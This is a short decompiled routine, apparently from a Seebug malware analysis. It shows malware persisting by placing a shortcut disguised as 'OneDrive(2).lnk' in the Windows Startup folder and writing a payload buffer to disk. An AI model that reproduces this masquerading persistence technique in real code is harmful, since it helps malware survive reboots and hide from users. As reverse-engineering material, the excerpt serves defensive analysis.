 1 char __fastcall sub_10001FC0(LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite)
2 {
3   DWORD v2; // edi
4   LPCVOID v3; // ebx
5   HANDLE v4; // eax
6   void *v5; // esi
7   DWORD NumberOfBytesWritten; // [esp+8h] [ebp-498h]
8   char v8; // [esp+Ch] [ebp-494h]
9   WCHAR pszPath; // [esp+254h] [ebp-24Ch]
10
11   v2 = nNumberOfBytesToWrite;
12   v3 = lpBuffer;
13   memset(&pszPath, 0, 0x248u);
14   v4 = (HANDLE)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
15   if ( !v4 )
16   {
17     PathAppendW(&pszPath, L"OneDrive(2).lnk");
18     sprintf_10001010(&v8, 0x123u, (int)L"\"%s\",IntRun", (int)&FileName);
19     LOBYTE(v4) = sub_100020B0((int)&v8);
20     if ( (_BYTE)v4 )
21     {
22       Sleep(0x3E8u);
23       v4 = CreateFileW(&FileName, 0x40000000u, 0, 0, 2u, 0, 0);
24       v5 = v4;
25       if ( v4 != (HANDLE)-1 )
26       {
27         WriteFile(v4, v3, v2, &NumberOfBytesWritten, 0);
28         LOBYTE(v4) = CloseHandle(v5);
29       }
30     }
31   }
32   return (char)v4;
33 }
Seebug